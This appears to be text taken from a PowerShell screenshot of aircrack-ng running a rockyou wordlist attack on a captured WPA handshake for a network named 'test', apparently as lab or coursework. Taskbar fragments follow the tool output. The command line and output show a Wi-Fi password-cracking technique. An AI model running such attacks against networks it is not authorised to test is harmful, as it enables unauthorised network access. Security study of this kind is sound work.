 Windows PowerShell
PS D:\SYSS\ICT\aircrack-ng-1.7-win\aircrack-ng-1.7-win\bin> .\aircrack-ng D:\SYSS\ICT\project\wifi-crack\wpa.cap -w D:\SYSS\ICT\project\wifi-crack\rockyou.t
xt
Reading packets, please wait...
Opening D:\SYSS\ICT\project\wifi-crack\wpa.cap
Read 13 packets.
# BSSID ESSID Encryption
1 00:0D:93:EB:B0:8C test WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening D:\SYSS\ICT\project\wifi-crack\wpa.cap
Read 13 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:34] 36729/14344392 keys tested (1080.24 k/s)
Time left: 3 hours, 40 minutes, 44 seconds 0.26%
Current passphrase: 030808
Master Key : EF 86 47 80 53 8A 5E 93 4E D8 4C 08 A1 E3 9C DE
16 57 30 9D 42 F7 E4 C2 B0 FF D7 74 D2 C1 03 64
Transient Key : 7F 98 22 94 83 C9 E1 3E 6E 3C 1D B0 91 3D 8F D4
[00:01:02] 61374/14344392 keys tested (998.34 k/s)
Time left: 3 hours, 58 minutes, 26 seconds 0.43%
Current passphrase: rebequita
1
Polline molto alto
Domani
Search
ع
٠٩:٤٧ م
٢٠٢٥/٠٦/٠٨